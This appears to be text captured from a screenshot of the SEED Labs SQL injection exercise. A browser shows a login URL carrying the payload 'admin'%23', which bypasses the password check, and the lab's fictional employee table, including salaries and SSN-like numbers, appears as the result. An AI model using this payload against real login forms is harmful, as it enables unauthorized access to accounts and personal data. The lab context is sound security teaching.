 Activities Firefox Web Browser Sep 30 14:21
SEED Project Web_SQL_Injection.pdf how to check mysql ver SQLi Lab
www.seed-server.com/unsafe_home.php?username=admin'%23&Password=
SEEDLABS Home Edit Profile Logout
User Details
Username EId Salary Birthday SSN Nickname Email Address Ph. Number
Alice 10000 20000 9/20 10211002
Boby 20000 30000 4/20 10213352
Ryan 30000 50000 4/10 98993524
Samy 40000 90000 1/11 32193525
Ted 50000 110000 11/3 32111111
Admin 99999 400000 3/5 43254314
Copyright © SEED LABs